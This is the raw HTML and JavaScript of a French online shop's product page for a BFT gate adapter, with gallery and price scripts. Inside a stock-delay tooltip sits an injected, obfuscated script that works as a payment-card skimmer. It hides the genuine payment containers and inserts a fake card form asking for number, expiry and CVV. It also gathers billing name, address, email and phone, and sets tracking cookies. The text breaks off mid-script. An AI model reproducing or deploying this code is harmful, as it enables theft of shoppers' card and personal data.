                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
                                <div class="arrows">
                    <div class="arrow prev" @click.prevent="changeImage('prev')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M4.3623 8.56372L0.638901 4.85634L4.3623 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="arrow next" @click.prevent="changeImage('next')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0.637695 8.56372L4.3611 4.85634L0.637695 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                </div>
                            </div>
        </div>
        <div id="thumbs" class="hidden flex-wrap md:flex"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary-yellow focus:border-primary-yellow rounded-lg"
                       :class="{'border-primary-yellow': active === index}"
                    >
                        <img :src="image.thumb" class="rounded-lg"
                             :alt="image.caption || 'Adaptateur\u0020AD\u00205034\u0020pour\u0020ZF54\u0020\u002D\u0020BFT\u0020\u002D'"
                             :title="image.caption || 'Adaptateur\u0020AD\u00205034\u0020pour\u0020ZF54\u0020\u002D\u0020BFT\u0020\u002D'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/B\/F\/BFN999395.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/B\/F\/BFN999395.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/B\/F\/BFN999395.JPG","caption":"Petite image produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/b\/f\/bfn999395_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/b\/f\/bfn999395_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/b\/f\/bfn999395_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "images": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/B\/F\/BFN999395.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/B\/F\/BFN999395.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/B\/F\/BFN999395.JPG","caption":"Petite image produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/b\/f\/bfn999395_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/b\/f\/bfn999395_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/b\/f\/bfn999395_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            changeImage(direction){
                let active = this.active;
                const countImages = this.images.length;
                if(direction === 'prev'){
                    this.active--;
                    if(this.active === -1){
                        this.active = countImages - 1;
                    }
                } else {
                    this.active++;
                    if(this.active === countImages){
                        this.active = 0;
                    }
                }
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 mt-5 md:w-7/12 md:pl-5 lg:pl-10 md:py-6 md:mb-0 md:mt-0 md:pt-0">
    <span class="block text-sm font-bold uppercase">
        Référence :         <span class="text-primary-blue" itemprop="sku">BFN999395</span>
    </span>
    <h1 class="text-xl md:text-3xl font-semibold text-input-black title-font mb-5" itemprop="name">
        Adaptateur AD 5034 pour ZF54 - BFT -    </h1>

    
        
            <div>
                <script>
    function initPrice105005() {
        return {
            regularPriceKey: 'oldPrice',
            finalPriceKey: 'finalPrice',
            activeProductsPriceData: false,
            initialFinalPrice: 17.340001,
            initialFinalPriceWithoutTax: 14.45,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            showRegularPriceLabel: false,
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                if (data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (customOptionId && activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData[this.finalPriceKey].amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculatePriceLabelVisibility() {
                this.showRegularPriceLabel = (
                    (this.calculatedFinalPrice === this.activeProductsPriceData[this.regularPriceKey].amount) &&
                    this.activeProductsPriceData.isMinimalPrice
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            calculatePriceWithoutTax(){
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPriceWithoutTax;
                this.calculatedFinalPriceWithCustomOptions = finalPrice + this.getCustomOptionPrice();
            },
            getCustomOptionPrice() {
                return this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                    const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                    if (customOptionPrice) {
                        return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                    }
                    return priceAccumulator;
                }, 0);
            },
            getFormattedFinalPrice() {
                return hyva.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            isPriceHidden() {
                const finalPrice = this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                return false && finalPrice === 0;
            },
            getFormattedFinalPriceWithoutTax() {
                if(this.activeProductsPriceData){
                    return hyva.formatPrice(
                        this.activeProductsPriceData.basePrice.amount,
                        false
                    )
                } else {
                    return hyva.formatPrice(
                        this.calculatedFinalPriceWithCustomOptions ||
                        this.calculatedFinalPrice ||
                        this.initialFinalPriceWithoutTax
                    )
                }
            },
            getFormattedFinalPriceWithoutTaxForCofidis() {
                if(this.activeProductsPriceData){
                    return hyva.formatPrice(
                        this.activeProductsPriceData.finalPrice.amount / 3,
                        false
                    )
                } else {
                    return hyva.formatPrice(
                        this.calculatedFinalPriceWithCustomOptions ||
                        this.calculatedFinalPrice ||
                        this.initialFinalPrice / 3
                    )
                }
            },
            checkSelectNotNull() {
                const selectors = document.getElementsByClassName('configurable-select');
                let selectorsHasNoValueCount = 0;
                for (let i = 0; i < selectors.length; i++) {
                    if(!selectors[i].value)
                        selectorsHasNoValueCount++;
                }
                if(selectorsHasNoValueCount === selectors.length){
                    this.activeProductsPriceData = false;
                }
            },
            eventListeners: {
                ['@update-prices-105005.window'](event) {
                    this.activeProductsPriceData = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                    this.calculatePriceLabelVisibility();
                    this.getFormattedFinalPriceWithoutTax();
                    this.getFormattedFinalPriceWithoutTaxForCofidis();
                    this.checkSelectNotNull();
                },
                ['@update-qty-105005.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div class="flex flex-col lg:flex-row justify-between" x-data="initPrice105005()" x-spread="eventListeners">
    <div class="flex flex-col">
        <div class="prices-excluding-ecotax">
            <div
                 class="flex flex-col pb-2 ">
                <div class="price-box price-final_price flex flex-row mb-2 justify-between items-start lg:items-end"
                     :class="{'flex-row-reverse' : activeProductsPriceData &&
                    activeProductsPriceData.oldPrice &&
                    activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount}"
                >
                    <template x-if="!activeProductsPriceData && !isPriceHidden()">
                        <div class="price-container">
                                                        <div class="flex flex-row">
                                <div class="flex flex-col">
                                    <div class="final-price inline-block" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                                        <span id="product-price-105005" class="price-wrapper flex flex-row gap-x-2 font-worksans font-semibold text-3xl text-input-black">
                                                                                            <span class="price" x-html="getFormattedFinalPrice()">
                                                 <span class="price">17,34 €</span>                                                </span>
                                                                                    </span>
                                        <meta itemprop="price" content="17.340001">
                                        <meta itemprop="priceCurrency"
                                              content="EUR">
                                    </div>
                                </div>
                                                            </div>
                        </div>
                    </template>
                    <template x-if="activeProductsPriceData &&
                    activeProductsPriceData.oldPrice &&
                    activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
                    ">
                                             <div class="old-price flex mr-0
                                     mt-[0.2rem] ml-10 xl:ml-24">
                            <span id="product-price-105005"
                                  class="price-wrapper font-worksans font-semibold text-2xl line-through text-product-ht">
                                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
                            </span>
                        </div>
                                         </template>
                    <template x-if="activeProductsPriceData">
                        <div class="final-price flex flex-row gap-x-2">
                            <span id="product-price-105005" class="font-worksans font-semibold text-3xl text-input-black price-wrapper">
                                                                    <span class="price" x-html="getFormattedFinalPrice()"></span>
                                                            </span>
                                                    </div>
                    </template>
                </div>
                                    <span class="custom-excluding-tax flex flex-row gap-x-2">
                        <span class="text-xl font-semibold text-product-ht" x-html="getFormattedFinalPriceWithoutTax()"></span>
                        <span class="text-xs font-bold text-product-ht">HT</span>
                    </span>
                            </div>
        </div>
        <div class="ecotax">
                <div class="clear-both mb-5">
        <span class="block text-sm font-semibold text-secondary-green">Ecotaxe : 0,01 €</span>
    </div>
        </div>
    </div>
    <div class=" price-installments inline-block flex flex-row gap-x-1.5 lg:self-start pb-4 lg:pb-0 font-worksans font-bold text-primary-yellow text-xl lg:mt-1">
        <span>ou 3 X</span>
        <span x-html="getFormattedFinalPriceWithoutTaxForCofidis()"></span>
        <span>Cofidis</span>
    </div>
</div>
            </div>

            <div class="flex flex-col sm:flex-row justify-between clear-both">
                <div>
                        <div x-data="{ tooltip: false }" class="text-sm uppercase text-primary-blue font-bold pb-2 flex">
                <span>En cours de réapprovisionnement</span>
                <div class="relative ml-3">
                    <svg x-on:mouseover="tooltip = true" x-on:mouseleave="tooltip = false" class="cursor-pointer" width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM11 6C11.5523 6 12 6.44772 12 7V11C12 11.5523 11.5523 12 11 12C10.4477 12 10 11.5523 10 11V7C10 6.44772 10.4477 6 11 6ZM11 14C10.4477 14 10 14.4477 10 15C10 15.5523 10.4477 16 11 16H11.01C11.5623 16 12.01 15.5523 12.01 15C12.01 14.4477 11.5623 14 11.01 14H11Z" fill="#3C73CB"/>
                    </svg>
                    <div x-show="tooltip" class="tooltip" x-cloak>
                        <p>En raison des difficultés de réapprovisionnement sur certains composants électroniques de nos fournisseurs, nos délais d'expédition peuvent être rallongés. Nous faisons notre maximum pour honorer vos commandes au plus vite.</p><!-- @BLOCK@_20 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x